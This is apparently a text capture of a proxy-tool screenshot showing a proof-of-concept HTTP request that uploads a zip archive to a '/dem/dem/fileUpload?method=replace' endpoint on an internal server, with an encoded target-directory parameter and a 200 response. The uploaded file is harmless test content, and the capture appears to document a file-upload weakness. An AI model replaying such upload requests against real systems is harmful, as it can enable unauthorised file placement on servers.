 请求
Pretty 原始 \n Actions
1 POST /dem/dem/fileUpload?method=replace&&fileDirName=
V012jw3oTZiZCfu7OQXiZx40CSeMSYGGCj7DNiXFImoNBF30DuIWrsa7TVBf HTTP/1.1
2 Host: 172.16.16.28:8080
3 Content-Length: 396
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.66 Safari/537.36 Edg/103.0.1264.44
5 DNT: 1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywUaAggRRKBCRxDjt
7 Accept: */*
8 Origin: http://172.16.16.28:8080
9 Referer: http://172.16.16.28:8080/dem/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 ------WebKitFormBoundarywUaAggRRKBCRxDjt
15 Content-Disposition: form-data; name="Filedata"; filename="upload1.zip"
16 Content-Type: application/x-zip-compressed
17
18 PKv  T  cH
19 upload.txt123PKv  T  cH
20 $ upload.txt
21 &  B;      J  B;      dC<;    PK\+
22 ------WebKitFormBoundarywUaAggRRKBCRxDjt--
23
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 0
4 Date: Tue, 05 Jul 2022 09:17:01 GMT
5 Connection: close
6
7